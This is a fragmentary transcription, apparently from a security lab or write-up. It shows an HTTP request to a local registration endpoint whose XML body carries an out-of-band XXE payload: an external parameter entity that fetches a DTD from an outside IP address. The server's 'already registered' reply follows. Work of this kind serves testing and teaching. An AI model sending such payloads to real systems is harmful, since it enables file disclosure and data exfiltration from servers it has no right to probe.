 Connection: close
Referer: http://localhost:5000/
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
1
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE evil [<!ENTITY % xxe SYSTEM "http://192.168.100.70/file"> %xxe;]>
DTD OOB
<root>
<name>
EsTX
</name>
<tel>
1111111
</tel>
<email>
test@test.com
</email>
<password>
123123123123
</password>
</root>
9 Sorry,
10 test@test.com
11 is already registered!
Respuesta